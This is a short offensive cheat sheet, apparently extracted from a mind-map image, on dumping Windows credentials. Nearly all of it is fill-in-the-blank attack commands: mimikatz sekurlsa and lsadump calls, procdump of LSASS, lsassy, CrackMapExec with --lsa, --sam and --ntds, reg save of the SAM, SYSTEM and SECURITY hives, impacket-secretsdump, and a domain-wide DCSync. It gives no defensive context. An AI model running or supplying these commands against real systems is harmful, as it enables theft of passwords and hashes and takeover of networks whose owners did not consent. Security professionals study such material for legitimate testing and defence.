 Have Something Valuable
Dumping Credentials
Tools
mimikatz
mimikatz.exe
Invoke-Mimikatz.ps1
SharpKatz.exe
pypykatz.exe
Creds in memory
(LSASS)
MimiKatz
Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --lsa
procdump
1- Get-Process -Name LSASS
2- .\procdump.exe -ma <ProcNum> lsass.dmp
lsassy
lsassy -u <USER> -H <NTLM> -d <domain.full> <IP> --users
Local Creds
(SAM)
MimiKatz
Invoke-Mimikatz -Command '"lsadump::sam"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --
sam
SecretDump
1- reg save HKLM\sam sam
2- reg save HKLM\system system
3- reg save HKLM\security security
Copy 3 Files to Linux
4- impacket-secretsdump -sam sam -security security -system system LOCAL
Domain Creds
(ntds)
Require DA Privs
MimiKatz
Invoke-Mimikatz -Command '"lsadump::dcsync /domain:<domain.full> /all"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --ntds
SecretDump
impacket-secretsdump <domain>/<USER>:<PASS>@<IP>